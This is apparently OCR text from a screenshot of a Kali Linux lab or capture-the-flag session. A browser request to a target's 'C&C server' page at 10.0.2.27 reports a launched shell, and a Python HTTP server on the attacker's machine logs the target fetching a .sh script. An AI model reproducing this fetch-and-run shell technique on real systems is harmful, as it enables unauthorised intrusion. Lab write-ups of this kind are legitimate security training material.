 Mozilla Firefox samiux@kali: ~ samiux@kali: ~/Docum... [samiux@kali: ~/burps... samiux@kali: ~ 04:39:47
Mozilla Firefox
10.0.2.27/cms/cc/?ip=10.0.2
10.0.2.27/cms/cc/?ip=10.0.2.12&port=4444
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Please specify the IP:PORT for the C&C server
server IP Port
hack
Your shell is lauched.
total 24
drwxr-xr-x 2 www-data www-data 4096 May  7 22:36 .
drwxr-xr-x 3 www-data www-data 4096 May  7 21:32 ..
-rw-r--r-- 1 www-data www-data   32 May  7 21:32 e425ef56a6ca4a3101e775d5019fb237.txt
-rw-r--r-- 1 www-data www-data  164 Mar 24 14:21 fe8b7cfd24a4ad396054c8cd2f44d296.py
-rw-r--r-- 1 www-data www-data  992 Mar 24 20:55 index.php
-rw-r--r-- 1 www-data www-data    0 May  7 22:39 log.txt
-rw-r--r-- 1 www-data www-data    7 May  7 22:39 shell.sh
samiux@kali: ~
File Actions Edit View Help
samiux@kali:~$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.0.2.27 - - [08/May/2020 04:39:02] "GET /4f367c82884fdafb83166308839e37a4.sh HTTP/1.0" 200 -